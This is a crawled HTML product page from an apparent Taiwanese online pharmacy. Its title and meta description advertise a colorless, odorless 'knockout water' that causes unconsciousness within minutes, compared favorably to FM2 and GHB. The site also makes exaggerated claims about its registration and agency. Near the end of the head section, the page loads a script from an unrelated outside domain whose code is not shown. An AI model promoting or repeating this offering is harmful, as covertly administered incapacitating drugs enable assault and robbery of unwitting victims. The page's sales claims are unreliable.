

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://810w.com/shop/mhs-3
body_size: 33530
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://810w.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
<title>迷昏水 無色無味水劑 | 林林藥局</title>
<link rel="canonical" href="https://810w.com/shop/mhs-3" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="迷昏水 無色無味水劑 | 林林藥局" />
<meta property="og:description" content="強烈麻醉昏迷「F水」站長強烈推薦 全新配方 5至10分鐘起效強烈麻醉昏迷「F水」俗稱防身麻醉藥，是一種新型藥物。遠超過市面上「FM2」、「GHB」、「乙醚」等商品        【配送方式】" />
<meta property="og:url" content="https://810w.com/shop/mhs-3" />
<meta property="og:site_name" content="林林藥局" />
<meta property="article:modified_time" content="2022-04-21T12:46:52+00:00" />
<meta property="og:image" content="https://810w.com/wp-content/uploads/2022/04/迷昏水3.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="預估閱讀時間" />
<meta name="twitter:data1" content="1 分鐘" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://810w.com/shop/mhs-3","url":"https://810w.com/shop/mhs-3","name":"迷昏水 無色無味水劑 | 林林藥局","isPartOf":{"@id":"https://810w.com/#website"},"primaryImageOfPage":{"@id":"https://810w.com/shop/mhs-3#primaryimage"},"image":{"@id":"https://810w.com/shop/mhs-3#primaryimage"},"thumbnailUrl":"https://810w.com/wp-content/uploads/2022/04/迷昏水3.jpg","datePublished":"2022-04-21T12:44:29+00:00","dateModified":"2022-04-21T12:46:52+00:00","breadcrumb":{"@id":"https://810w.com/shop/mhs-3#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://810w.com/shop/mhs-3"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/shop/mhs-3#primaryimage","url":"https://810w.com/wp-content/uploads/2022/04/迷昏水3.jpg","contentUrl":"https://810w.com/wp-content/uploads/2022/04/迷昏水3.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://810w.com/shop/mhs-3#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://810w.com/"},{"@type":"ListItem","position":2,"name":"商品目錄","item":"https://810w.com/shop"},{"@type":"ListItem","position":3,"name":"迷昏水 無色無味水劑"}]},{"@type":"WebSite","@id":"https://810w.com/#website","url":"https://810w.com/","name":"林林藥局","description":"林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等","publisher":{"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://810w.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":["Person","Organization"],"@id":"https://810w.com/#/schema/person/9990a4a8341c68384eb37bc31c8f1ab5","name":"林林藥局","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://810w.com/#/schema/person/image/","url":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","contentUrl":"https://810w.com/wp-content/uploads/2021/05/林林藥局門店.jpg","width":1536,"height":823,"caption":"林林藥局"},"logo":{"@id":"https://810w.com/#/schema/person/image/"},"description":"林林藥局是一家具有衛生署註冊認證藥局，本站為藥局特設立的線上商城。林林藥局是日本藤素的台灣官方總代理，出售的每一罐藤素都是正品藤素，不會忽悠大家，不要欺詐欺騙大家，林林藥局創始人承諾：假如林林藥局有出售一罐假藥偽藥，哪怕是一顆假藥，林林藥局老闆直接上youtube實況直播切雞雞。","sameAs":["https://810w.com"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.6' />
<link rel='prefetch' href='https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://810w.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://810w.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局 》&raquo;〈迷昏水 無色無味水劑〉留言的資訊提供" href="https://810w.com/shop/mhs-3/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/810w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/e6hrf2eq/24p6x.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/8xpxf70d/24az5.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.6);
src:
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.6) format("embedded-opentype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.6) format("woff2"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.6) format("truetype"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.6) format("woff"),
url(https://810w.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.6#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://810w.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://810w.com/wp-content/themes/flatsome/style.css?ver=3.19.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/eqn9s8ud/24az5.css" media="all"/>
<script src='//810w.com/wp-content/cache/wpfc-minified/edkykvt4/24az5.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/810w.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/l8gyk5du/24p6x.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script src='//810w.com/wp-content/cache/wpfc-minified/964n9epl/24p6x.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.14" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.14" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://810w.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://810w.com/wp-json/wp/v2/product/3769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://810w.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<link rel='shortlink' href='https://810w.com/?p=3769' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://810w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F810w.com%2Fshop%2Fmhs-3" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://810w.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F810w.com%2Fshop%2Fmhs-3&#038;format=xml" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://810w.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://810w.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://810w.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="product-template-default single single-product postid-3769 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://810w.com/" title="林林藥局 - 林林藥局是日本藤素的台灣唯一總代理，出售的每一罐藤素都是原裝日本進口三代藤素，另外有出售各種壯陽藥威而鋼,必利勁,犀利士,樂威壯等等" rel="home">
林林藥局</a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://810w.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon" >
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in is-small is-small" title="登入" aria-label="登入" data-open="#login-form-popup" >
<i class="icon-user" ></i>	</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://810w.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-simple">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
